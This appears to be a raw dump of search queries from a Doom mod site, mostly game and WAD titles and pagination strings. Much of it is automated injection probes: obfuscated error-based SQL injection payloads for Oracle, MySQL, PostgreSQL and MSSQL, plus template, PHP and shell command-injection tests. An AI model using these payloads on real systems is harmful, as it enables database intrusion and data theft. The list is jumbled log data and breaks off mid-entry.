"x)anD**10676=CtxsyS.dRITHSx.sn(5915,cHr(126)||~||(SElect**(caSe**WhEN**(10676=10676)**thEN**1**elsE**0**End)**FROm**DuAL)||~||chR(126)) AND (WnSF9TtA LIKE WnSF9TtA", "xAND**7771=CTXSYS.DRITHSX.SN(6055,CHR(126)||~||(SELECT**(CASE**WHEN**(7771=7771)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126)) AND WlWVIW24 LIKE WlWVIW24", "xAnD**5372=ctxsys.DrIthSX.Sn(5430,cHr(126)||~||(SELEct**(CAsE**wHen**(5372=5372)**Then**1**elSe**0**ENd)**FRom**duaL)||~||cHr(126)) AND e9ziTT8B LIKE e9ziTT8B", "xAND**7173=CTXSYS.DRITHSX.SN(7601,CHR(126)||~||(SELECT**(CASE**WHEN**(7173=7173)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))#", "xanD**3267=cTXSYS.dritHSX.sn(2683,CHr(126)||~||(selECT**(CasE**wHEN**(3267=3267)**ThEN**1**eLsE**0**End)**fRom**dual)||~||CHR(126))#", "freakmapping", "simplicity because...", "dark 7", "da will (альт. рецензия)", "operation overlord rev.b", "gallery 2", "what can you doompage=178", "what can you doompage=26", "what can you doompage=80", "knee deep in zdoom", "ultimate  torment and torture", "strain", "gateway experiments", "the twilight zone ii fin", "inquisitor 2", "DooM 2", "simplicity  because...", "what can you doompage=242", "what can you doompage=238", "what can you doompage=279", "ultimate torment and torture", "the scientist 2", "Congestion 64", "nuts", "what can you doompage=131", "what can you doompage=148", "what can you doompage=292", "what can you doompage=69", "columbine", "what can you doompage=504", "what can you doompage=410", "crucified dreams", "oniria", "hexen curse of the demon wood", "drown in blood 20b", "gateway experiments", "what can you doompage=181", "what can you doompage=185", "what can you doompage=201", "what can you doompage=226", "what can you doompage=440", "what can you doompage=48", "alpha accident  terra nova", "beta labs (wad)", "castle nevermore", "alpha accident  terra nova", "what can you doompage=135", "what can you doompage=153", "what can you doompage=219", "what can you doompage=351", "what can you doompage=367", "what can you doompage=391", "what can you doompage=431", "hellfire school", "wolf3d tc", "half life zdoom demo", "what can you doompage=144", "what can you doompage=167", "whitemare", "what can you doompage=356", "what can you doompage=378", "plutonia revisited community project", "what can you doompage=145", "what can you doompage=209", "what can you doompage=424", "what can you doompage=441", "what can you doompage=95", "football", "chikai jigoku", "what can you doompage=128", "what can you doompage=15", "what can you doompage=25", "what can you doompage=524", "what can you doompage=615", "what can you doompage=96", "stronghold on the edge o", "Ghouls Forest 3", "what can you doomtype=giga", "what can you doompage=456", "action doom", "hellebarde", "Hellbound", "nox", "plutonia experiment", "007 licence to spell doo", "Wolf3D TC", "dbp40 funnelcake apparit", "unit 9042 termination", "all hell is breaking loose", "object 32", "yesterdays nightmare", "ultimate", "dbp22 biotech is godzilla", "knee deep win zdoom", "ghoul sw forest rw", "congestion 64", "austerity", "hellbound", "Plutonia 2", "Alien Vendetta", "doom 3 on gzdoom target", "ninja duel", "perditions gate", "Doom ultimate", "ghouls forest 3", "cheogsh", "duke", "hell to pay", "all hell is breaking loose", "dbp47 dreamcatcher alphar", "doom the lost episode", "final", "the anas dream", "kdizd_11", "crapirc5", "mayhem mansion v0.9", "dull house 1", "heroes tales", "what can you doompage=211", "what can you doompage=261", "what can you doompage=316", "what can you doompage=36", "extremal doom", "doom 2 hell on earth;", "knee deep in zdoom 1.2", "nuts_3", "what can you doompage=55", "demon eclipse episode 1", "what can you doompage=103", "what can you doompage=205", "comatose (overdose 2)", "half life", "black mesa", "modern warfare", "doom rpg", "dbp33 rainy days in casa", "zdaemon map pack", "007 silence to hell doom", "what can you doompage=129", "what can you doompage=162", "what can you doompage=241", "operation drown in blood", "DBP", "myhouse", "perdition", "what can you doompage=72", "what can you doompage=122", "what can you doompage=146", " austerity", "covert operations", "icon of sin", "knee deep in zdoom", "dbp47 dreamcatcher appar", "Doom Reloaded", "doom 1 reloaded", "Unloved", "an", "doom2", "doo 2 wad", "what can you doompage=140", "what can you doompage=240", "what can you doompage=59", "what can you doompage=14", "what can you doompage=47", "what can you doompage=249", "what can you doompage=286", "what can you doompage=174", "what can you doompage=435", "Extremal Doom", "Wolf3D TC", "dbp07 the merry christma", "eternal doom", "Sigil", "chikai jigoku (рђрґ р±р»рёр·рєрѕ)", "what can you doompage=27", "hexen curse of the demon lord", "what can you doompage=165", "what can you doompage=251", "what can you doompage=273", "what can you doompage=422", "what can you doompage=425", "what can you doompage=463", "what can you doompage=464", "what can you doompage=64", "what can you doompage=8", "what can you doompage=89", "what can you doompage=453", "what can you doompage=111", "what can you doompage=16", "what can you doompage=4", "what can you doompage=77", "what can you doompage=81", "what can you doompage=254", "what can you doompage=5", "what can you doompage=556", "what can you doompage=243", "what can you doompage=325", "what can you doompage=338", "what can you doompage=340", "what can you doompage=480", "what can you doompage=40", "what can you doompage=12", "operation drown in blood", "dark 7", "what can you doompage=13", "what can you doompage=24", "what can you doompage=299", "what can you doompage=300", "what can you doompage=41", "what can you doompage=536", "what can you doompage=79", "dirty sky", "what can you doompage=177", "what can you doompage=361", "what can you doompage=379", "what can you doompage=387", "unit 9042 the alliance", "what can you doompage=127", "fnaf", "what can you doomport=lr", "what can you doompage=161", "what can you doompage=172", "what can you doompage=176", "what can you doompage=318", "what can you doompage=505", "what can you doompage=417", "what can you doompage=418", "what can you doompage=432", "Cyberdreams", "what can you doompage=210", "what can you doompage=434", "what can you doompage=442", "what can you doompage=461", "what can you doompage=468", "what can you doompage=414", "what can you doompage=427", "what can you doompage=439", "what can you doompage=445", "what can you doompage=564", "what can you doompage=471", "FreeDoom", "what can you doompage=507", "what can you doompage=582", "what can you doompage=44", "what can you doompage=252", "what can you doompage=369", "what can you doompage=401", "what can you doompage=31", "what can you doompage=347", "what can you doompage=56", "what can you doompage=450", "what can you doompage=359", "what can you doompage=502", "what can you doompage=421", "Nuts_3", "${805085341 969513440}", "*1*{{872393174 894824455}}", "${981282492 987447243}", "${(921824757 912815977)c}", "#set($c=849546546 996825322)${c}$c", "${@var_dump(md5(526982835))};", "var_dump(md5(988445242))", "l", "expr 883541973  837385520", "l|expr 921091593  987719992", "l$(expr 958660584  923603188)", "l&set A 964847094 903973013", "expr 855065954  824775783", "what can you doompage=294", "what can you doompage=302", "what can you doompage=370", "what can you doompage=377", "what can you doompage=558", "what can you doompage=53", "what can you doompage=549", "what can you doompage=67", "what can you doompage=281", "what can you doompage=382", "what can you doompage=530", "what can you doompage=159", "what can you doompage=550", "what can you doompage=42", "Slaughterfest 2012", "untitled 2", "what can you doompage=258", "what can you doompage=506", "what can you doompage=553", "what can you doompage=416", "what can you doompage=438", "heroes tales", "what can you doompage=32", "what can you doompage=49", "what can you doompage=137", "what can you doompage=230", "what can you doompage=357", "Escape From Deimos", "what can you doompage=327", "what can you doompage=341", "what can you doompage=433", "what can you doompage=482", "what can you doompage=362", "what can you doompage=200", "what can you doompage=317", "what can you doompage=121", "what can you doompage=375", "what can you doompage=496", "what can you doompage=260", "m", "dystopia level", "what can you doompage=170", "what can you doompage=267", "what can you doompage=452", "ghouls vs humans", "what can you doomfile=", "what can you doompage=156", "what can you doompage=293", "what can you doompage=388", "alpha accident terra nova", "what can you doompage=354", "Perditions Gate", "what can you doompage=105", "what can you doompage=142", "what can you doompage=309", "Pink Valley", "DESTROY OF 4EVER", "MyHouse", "Insanity edged", "infinity edge", "eternity", "Eviternity", "phobos", "zbloodpack", "Maps of chaos", "Liamda strike", "strike", "Attack", "Eradicate", "doom the way id did the lost episo", "kansam", "negative one beyond the", "dbp30 the magnificent hi", "what can you doompage=21", "what can you doompage=169", "what can you doompage=198", "what can you doompage=97", "what can you doompage=199", "what can you doompage=214", "what can you doompage=246", "what can you doompage=256", "what can you doompage=270", "what can you doompage=467", "what can you doompage=474", "z", "what can you doompage=259", "what can you doompage=291", "what can you doompage=336", "what can you doompage=457", "Doom Core Trilogy", "The Road to Skull City", "Doom 404", "Mass Extinction", "Alphabet Doom", "The Talosian Incident", "what can you doompage=17", "what can you doompage=90", "what can you doompage=151", "what can you doompage=213", "dbp46 monuments of mars", "quake", "Ghouls Forest 3", "what can you doompage=108", "what can you doompage=110", "what can you doompage=207", "what can you doompage=212", "oversaturation", "what can you doompage=189", "what can you doompage=458", "what can you doompage=66", "what can you doompage=94", "DOOM", "DOOM the ultimate", "dbk №38 chronicles of gh", "classik", "wad", "doom.wad", "plutonium.wad", "plutonia.wad", "tnt.wad", "what can you doompage=406", "neodoom ge", "what can you doompage=43", "what can you doompage=493", "what can you doomfind=dbp01 monuments of mars", "what can you doompage=138", "what can you doompage=257", "what can you doompage=268", "what can you doompage=304", "what can you doompage=374", "what can you doompage=51", "what can you doompage=57", "what can you doompage=84", "z)", "z AND 1=1", "z OR 1=1", "zEXTRACTVALUE(7241,CONCAT(0x7e,(SELECT**(ELT(7241=7241,1))),0x7e))", "zEXTRACTVALUE(1205,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(1205=1205,1))),0x7e))", "z)EXTRACTVALUE(2436,CONCAT(0x7e,(SELECT**(ELT(2436=2436,1))),0x7e))", "z)EXTRACTVALUE(3412,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(3412=3412,1))),0x7e))", "z)EXTRACTVALUE(10581,CONCAT(0x7e,(SELECT**(ELT(10581=10581,1))),0x7e)) AND 1=1", "z)EXTRACTVALUE(3459,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(3459=3459,1))),0x7e)) AND 1=1", "zEXTRACTVALUE(3871,CONCAT(0x7e,(SELECT**(ELT(3871=3871,1))),0x7e)) AND 1=1", "zEXTRACTVALUE(9071,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(9071=9071,1))),0x7e)) AND 1=1", "zAND**6161=CAST(~||(SELECT**(CASE**WHEN**(6161=6161)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "zand**7045=CAsT(~||(sEleCT**(Case**WHeN**(7045=7045)**ThEN**1**else**0**EnD))TeXT||~**AS**nUMeRiC)", "z)AND**5327=CAST(~||(SELECT**(CASE**WHEN**(5327=5327)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "z)AnD**3161=CASt(~||(SELEct**(case**WhEN**(3161=3161)**THeN**1**elSe**0**eND))TeXT||~**AS**nuMeRIC)", "z)AND**6087=CAST(~||(SELECT**(CASE**WHEN**(6087=6087)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC) AND 1=1", "z)aNd**2321=cAsT(~||(sELECT**(cASE**WHEn**(2321=2321)**ThEN**1**eLSe**0**EnD))Text||~**aS**nUmERIc) AND 1=1", "zAND**3754=CAST(~||(SELECT**(CASE**WHEN**(3754=3754)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC) AND 1=1", "zanD**6851=cAST(~||(sElect**(caSe**wHEn**(6851=6851)**theN**1**ElSE**0**ENd))texT||~**aS**NumeRIc) AND 1=1", "zAND**5849**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(5849=5849)**THEN**1**ELSE**0**END)) ~))", "zAND2249IN(SELECT(~ (SELECT	(CASEWHEN(2249=2249)THEN1ELSE0END)) ~))", "z)AND**2178**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(2178=2178)**THEN**1**ELSE**0**END)) ~))", "z)AND1674IN(SELECT(~ (SELECT(CASEWHEN", "(1674=1674)THEN1ELSE0END)) ~))", "z)AND**1270**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(1270=1270)**THEN**1**ELSE**0**END)) ~)) AND 1=1", "z)AND7643", "IN(SELECT(~ (SELECT", "(CASEWHEN(7643=7643)THEN1ELSE0	END)) ~)) AND 1=1", "zAND**1010**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(1010=1010)**THEN**1**ELSE**0**END)) ~)) AND 1=1", "zAND", "1535IN(SELECT(~ (SELECT	(CASEWHEN(1535=1535)THEN1ELSE	0END)) ~)) AND 1=1", "zAND**3884=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(3884=3884)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "zANd**1151=(SELeCt**UpPeR(xmlTYpE(Chr(60)||chR(58)||~||(seLecT**(case**WHen**(1151=1151)**ThEN**1**eLsE**0**EnD)**FRom**dUal)||~||Chr(62)))**fRom**dUal)", "z)AND**6986=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(6986=6986)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "z)And**1134=(SeleCt**UPPeR(XMLtYPe(ChR(60)||chr(58)||~||(sElECt**(CAsE**WHEN**(1134=1134)**THen**1**eLse**0**EnD)**FroM**dUAL)||~||chR(62)))**FroM**dUaL)", "z)AND**1796=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(1796=1796)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL) AND 1=1", "z)aND**6038=(SELeCt**UpPeR(xMLtypE(chR(60)||CHr(58)||~||(SelECt**(cAsE**WheN**(6038=6038)**THen**1**ElSe**0**End)**frOm**duAl)||~||cHr(62)))**FRom**DuaL) AND 1=1", "zAND**10827=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(10827=10827)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL) AND 1=1", "zAnd**9683=(selECt**UPpEr(XMLtYpe(cHR(60)||chR(58)||~||(seLECt**(CASE**wHen**(9683=9683)**TheN**1**elSe**0**END)**FROm**DUal)||~||Chr(62)))**FRoM**dUaL) AND 1=1", "z AND EXTRACTVALUE(2329,CONCAT(0x7e,(SELECT**(ELT(2329=2329,1))),0x7e))", "z AND EXTRACTVALUE(1055,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(1055=1055,1))),0x7e))", "zEXTRACTVALUE(2324,CONCAT(0x7e,(SELECT**(ELT(2324=2324,1))),0x7e))", "zEXTRACTVALUE(6308,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(6308=6308,1))),0x7e))", "z) AND EXTRACTVALUE(9754,CONCAT(0x7e,(SELECT**(ELT(9754=9754,1))),0x7e))", "z) AND EXTRACTVALUE(7896,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(7896=7896,1))),0x7e))", "z AND AND**8484=CAST(~||(SELECT**(CASE**WHEN**(8484=8484)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "z AND ANd**6252=CaSt(~||(SELECt**(cASE**WHEN**(6252=6252)**tHEN**1**ELSe**0**enD))TExT||~**As**numErIc)", "zAND**7703=CAST(~||(SELECT**(CASE**WHEN**(7703=7703)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "zAND**2906=cAST(~||(seleCT**(caSE**WHeN**(2906=2906)**THEN**1**eLsE**0**eND))TEXT||~**aS**NUmERIc)", "z) AND AND**9081=CAST(~||(SELECT**(CASE**WHEN**(9081=9081)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "z) AND aND**3472=CAST(~||(seLECt**(casE**wheN**(3472=3472)**THen**1**ElSe**0**eNd))TExt||~**AS**numERIC)", "z AND AND**3813**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(3813=3813)**THEN**1**ELSE**0**END)) ~))", "z AND AND8326	IN(SELECT(~ (SELECT(CASEWHEN(8326=8326)THEN1ELSE	0END)) ~))", "zAND**7237**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(7237=7237)**THEN**1**ELSE**0**END)) ~))", "zAND4448IN(SELECT(~ (SELECT(CASE", "WHEN(4448=4448)", "THEN1ELSE0	END)) ~))", "z) AND AND**7464**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(7464=7464)**THEN**1**ELSE**0**END)) ~))", "z) AND AND10749IN	(SELECT(~ (SELECT(CASE	WHEN(10749=10749)THEN1	ELSE0END)) ~))", "z AND AND**7814=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(7814=7814)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "z AND And**2330=(SeLECT**UPper(xMLTYpe(cHR(60)||CHr(58)||~||(seLEcT**(cASe**wHEn**(2330=2330)**tHEn**1**ELSE**0**enD)**fRom**DUAl)||~||cHr(62)))**FrOm**dual)", "zAND**9656=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(9656=9656)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "zaNd**3814=(SEleCT**UPpER(XmltYpE(ChR(60)||CHr(58)||~||(sElEcT**(CASE**WheN**(3814=3814)**tHen**1**elSE**0**END)**FRoM**DUal)||~||CHR(62)))**FrOM**DUAL)", "z) AND AND**9794=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(9794=9794)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "z) AND and**9892=(SeLECT**uPPer(xMltYpe(CHR(60)||chR(58)||~||(SELeCT**(case**When**(9892=9892)**theN**1**eLse**0**enD)**fRom**dual)||~||CHr(62)))**frOm**DUAl)", "z AND EXTRACTVALUE(8238,CONCAT(0x7e,(SELECT**(ELT(8238=8238,1))),0x7e))", "z AND EXTRACTVALUE(9428,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(9428=9428,1))),0x7e))", "z) AND EXTRACTVALUE(3356,CONCAT(0x7e,(SELECT**(ELT(3356=3356,1))),0x7e))", "z) AND EXTRACTVALUE(9652,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(9652=9652,1))),0x7e))", "z AND AND**9984=CAST(~||(SELECT**(CASE**WHEN**(9984=9984)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "z AND AnD**5484=CAst(~||(SeLect**(CAse**wheN**(5484=5484)**ThEn**1**ELsE**0**EnD))TEXt||~**As**numeric)", "z) AND AND**6073=CAST(~||(SELECT**(CASE**WHEN**(6073=6073)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "z) AND AND**3141=cASt(~||(SeLeCt**(cAsE**wHen**(3141=3141)**THeN**1**eLsE**0**end))TeXT||~**AS**numEriC)", "z AND AND**3906**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(3906=3906)**THEN**1**ELSE**0**END)) ~))", "z AND AND10723IN", "(SELECT(~ (SELECT	(CASEWHEN(10723=10723)THEN1", "ELSE", "0END)) ~))", "z) AND AND**2063**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(2063=2063)**THEN**1**ELSE**0**END)) ~))", "z) AND AND9234IN(SELECT(~ (SELECT(CASEWHEN(9234=9234)THEN1", "ELSE0END)) ~))", "z AND AND**5211=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(5211=5211)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "z AND anD**6423=(SeLECT**uPpEr(XMLTypE(ChR(60)||cHR(58)||~||(selEct**(case**When**(6423=6423)**tHeN**1**ElSE**0**eNd)**frOM**dual)||~||cHR(62)))**fRoM**duAl)", "z) AND AND**9292=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(9292=9292)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "z) AND AnD**3210=(SelECT**UPPER(XmlTYPe(cHR(60)||chr(58)||~||(SeLEcT**(CasE**When**(3210=3210)**thEN**1**elsE**0**End)**frOm**DUAl)||~||CHR(62)))**FROm**dUAL)", "z AND EXTRACTVALUE(8942,CONCAT(0x7e,(SELECT**(ELT(8942=8942,1))),0x7e))", "z AND EXTRACTVALUE(2327,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(2327=2327,1))),0x7e))", "z AND AND**3772=CAST(~||(SELECT**(CASE**WHEN**(3772=3772)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "z AND and**2191=cAst(~||(sELeCt**(cASe**wHEn**(2191=2191)**tHeN**1**ELSe**0**END))teXt||~**AS**NUmEriC)", "z AND AND**7476**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(7476=7476)**THEN**1**ELSE**0**END)) ~))", "z AND AND6575", "IN(SELECT(~ (SELECT(CASE	WHEN(6575=6575)THEN1ELSE0END)) ~))", "z AND AND**6742=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(6742=6742)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "z AND and**1540=(sELeCT**Upper(XMLtyPe(cHR(60)||ChR(58)||~||(Select**(CASe**WHen**(1540=1540)**THEN**1**eLsE**0**END)**frOM**dUaL)||~||chR(62)))**FroM**Dual)", "z AND AND**(SELECT**10819**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(10819=10819,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)", "z AND *!50000AND*(*!50000SELECT*4663*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(4663=4663,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)", "zAND**(SELECT**3652**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(3652=3652,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)", "z*!50000AND*(*!50000SELECT*10592*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(10592=10592,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)", "z) AND AND**(SELECT**10146**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(10146=10146,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)", "z) AND *!50000AND*(*!50000SELECT*7229*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(7229=7229,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)", "z))AND**(SELECT**10989**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(10989=10989,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a) AND ((3446=3446", "z))*!50000AND*(*!50000SELECT*10482*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(10482=10482,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a) AND ((2448=2448", "zAND**(SELECT**3188**FROM(SELECT**COUNT(*),CONCAT(~,(SELECT**(ELT(3188=3188,1))),~,FLOOR(RAND(0)*2))x**FROM**INFORMATION_SCHEMA.PLUGINS**GROUP**BY**x)a)#", "z*!50000AND*(*!50000SELECT*5552*!50000FROM*(*!50000SELECT**!50000COUNT*(*),*!50000CONCAT*(~,(*!50000SELECT*(ELT(5552=5552,1))),~,FLOOR(RAND(0)*2))x*!50000FROM*INFORMATION_SCHEMA.PLUGINS*!50000GROUP**!50000BY*x)a)#", "z AND AND**7874=CAST((~||(SELECT**(CASE**WHEN**(7874=7874)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)", "z AND AnD**8929=cAsT((~||(seLEct**(CASe**WHEN**(8929=8929)**tHEn**1**elSe**0**End))||~)**as**intEgEr)", "zAND**6495=CAST((~||(SELECT**(CASE**WHEN**(6495=6495)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)", "zanD**2376=cAST((~||(sELECt**(CAse**When**(2376=2376)**THen**1**elsE**0**eND))||~)**As**INTEger)", "z) AND AND**4384=CAST((~||(SELECT**(CASE**WHEN**(4384=4384)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)", "z) AND AND**3283=CAsT((~||(selECT**(caSe**when**(3283=3283)**tHEn**1**ElsE**0**enD))||~)**as**InTeGER)", "z))AND**9147=CAST((~||(SELECT**(CASE**WHEN**(9147=9147)**THEN**1**ELSE**0**END))||~)**AS**INTEGER) AND ((9023=9023", "z))aNd**5694=CASt((~||(seleCT**(caSe**wHen**(5694=5694)**tHEN**1**ELSE**0**end))||~)**AS**InTeGEr) AND ((10830=10830", "zAND**2887=CAST((~||(SELECT**(CASE**WHEN**(2887=2887)**THEN**1**ELSE**0**END))||~)**AS**INTEGER)#", "zAND**3956=CaSt((~||(SElecT**(casE**wHeN**(3956=3956)**THen**1**eLSe**0**End))||~)**as**intEGeR)#", "z AND AND**5434=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(5434=5434)**THEN**1**ELSE**0**END)) ~))", "z AND AND3231=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(3231=3231)THEN1ELSE0	END)) ~))", "zAND**3474=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(3474=3474)**THEN**1**ELSE**0**END)) ~))", "zAND5127=CONVERT(INT,(SELECT	~ (SELECT	(CASEWHEN(5127=5127)THEN1", "ELSE0END)) ~))", "z) AND AND**10568=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(10568=10568)**THEN**1**ELSE**0**END)) ~))", "z) AND AND10029=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN", "(10029=10029)", "THEN	1ELSE0	END)) ~))", "z))AND**3726=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(3726=3726)**THEN**1**ELSE**0**END)) ~)) AND ((1834=1834", "z))AND7819=CONVERT(INT,(SELECT~ (SELECT", "(CASEWHEN	(7819=7819)THEN", "1	ELSE0END)) ~)) AND ((1742=1742", "zAND**9625=CONVERT(INT,(SELECT**~ (SELECT**(CASE**WHEN**(9625=9625)**THEN**1**ELSE**0**END)) ~))#", "zAND9103=CONVERT(INT,(SELECT~ (SELECT(CASEWHEN(9103=9103)", "THEN1ELSE0END)) ~))#", "z AND AND**10350=CONCAT(~,(SELECT**(CASE**WHEN**(10350=10350)**THEN**1**ELSE**0**END)),~)", "z AND AND2627=CONCAT(~,(SELECT(CASEWHEN", "(2627=2627)THEN1	ELSE", "0END)),~)", "zAND**10240=CONCAT(~,(SELECT**(CASE**WHEN**(10240=10240)**THEN**1**ELSE**0**END)),~)", "zAND4652=CONCAT(~,(SELECT(CASEWHEN(4652=4652)THEN	1ELSE0END)),~)", "z) AND AND**6095=CONCAT(~,(SELECT**(CASE**WHEN**(6095=6095)**THEN**1**ELSE**0**END)),~)", "z) AND AND6572=CONCAT(~,(SELECT(CASEWHEN(6572=6572)THEN1ELSE0END)),~)", "z))AND**1927=CONCAT(~,(SELECT**(CASE**WHEN**(1927=1927)**THEN**1**ELSE**0**END)),~) AND ((3401=3401", "z))AND7022=CONCAT(~,(SELECT(CASEWHEN", "(7022=7022)THEN1ELSE	0END)),~) AND ((2526=2526", "zAND**10177=CONCAT(~,(SELECT**(CASE**WHEN**(10177=10177)**THEN**1**ELSE**0**END)),~)#", "zAND9928=CONCAT(~,(SELECT(CASEWHEN(9928=9928)THEN1ELSE0END)),~)#", "z AND AND**10965=CTXSYS.DRITHSX.SN(1122,CHR(126)||~||(SELECT**(CASE**WHEN**(10965=10965)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))", "z AND aND**1199=CTxsYs.dRiTHSx.sn(7645,CHR(126)||~||(seLEct**(case**whEn**(1199=1199)**then**1**eLsE**0**EnD)**FroM**DuAL)||~||cHR(126))", "zAND**5293=CTXSYS.DRITHSX.SN(1991,CHR(126)||~||(SELECT**(CASE**WHEN**(5293=5293)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))", "zaND**3835=ctXsyS.DRITHSx.sn(2418,cHR(126)||~||(SELEcT**(Case**wHEn**(3835=3835)**THen**1**else**0**END)**froM**duAL)||~||chr(126))", "z) AND AND**3144=CTXSYS.DRITHSX.SN(9797,CHR(126)||~||(SELECT**(CASE**WHEN**(3144=3144)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))", "z) AND aNd**3579=cTxsYs.DRItHSX.sN(7424,chr(126)||~||(SeLEct**(CAsE**When**(3579=3579)**THEn**1**ElsE**0**eND)**FrOm**DuAl)||~||chR(126))", "z))AND**9283=CTXSYS.DRITHSX.SN(5301,CHR(126)||~||(SELECT**(CASE**WHEN**(9283=9283)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126)) AND ((3480=3480", "z))ANd**5334=ctXsYS.DriThSX.Sn(7951,chr(126)||~||(SeLeCt**(CAsE**WhEN**(5334=5334)**THen**1**elsE**0**enD)**from**duaL)||~||CHR(126)) AND ((5919=5919", "zAND**8644=CTXSYS.DRITHSX.SN(3611,CHR(126)||~||(SELECT**(CASE**WHEN**(8644=8644)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(126))#", "zanD**1828=cTXsYs.DritHsx.sn(1364,chR(126)||~||(seLEct**(CASE**WhEN**(1828=1828)**ThEN**1**ElsE**0**END)**frOM**Dual)||~||chr(126))#", "z AND 